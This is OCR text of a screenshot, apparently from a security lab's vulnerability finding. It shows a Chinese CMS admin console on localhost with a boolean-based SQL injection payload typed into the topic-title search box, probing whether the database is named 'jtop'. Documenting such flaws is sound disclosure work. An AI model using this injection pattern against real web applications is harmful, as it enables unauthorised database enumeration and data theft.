 asdasddsad - 本站基于
127.0.0.1:8080/core/console/main_blue.jsp
当前管理员: admin， 您当前登录在 演示门户站
站内信件 我的工作台 个人信息 修改密码 注销
文档管理 交互信息 站点维护 发布与采集 数据分析 权限与会员 系统配置
当前位置： 文档管理 » 专题主题管理 » 门户2014 (mh_2014_zt : 10686)
演示门户站专题
门户2014
添加专题 移动 排序 推荐 解荐 删除
按标题搜索: 专题' and if(database()="jtop",1=1,1=2) -- + 查询
ID 专题名称 引用标识 操作
10713 中国经济专题 zgjj 内容 配置 删除
共 行记录 / 页 GOTO [首页] [上一页] [下一页] [末页]
弥天安全实验室